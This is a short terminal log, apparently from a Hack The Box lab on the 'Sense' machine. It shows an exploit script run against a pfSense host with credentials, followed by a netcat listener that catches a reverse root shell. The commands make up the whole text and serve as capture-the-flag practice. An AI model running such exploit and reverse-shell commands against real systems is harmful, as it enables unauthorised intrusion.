 ~/Do/h/Sen/scripts python3 43560.py --rhost 10.10.10.60 --lhost 10.10.1
4.5 --lport 4444 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
~/Do/h/Sen/scripts ✔ 10s 06:06:19 PM
[X]-[gato@parrot]-[~/Documentos/htb/Sense/scripts]
$nc -lvp 4444
listening on [any] 4444 ...
10.10.10.60: inverse host lookup failed: Unknown host
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.60] 44136
sh: can't access tty; job control turned off
#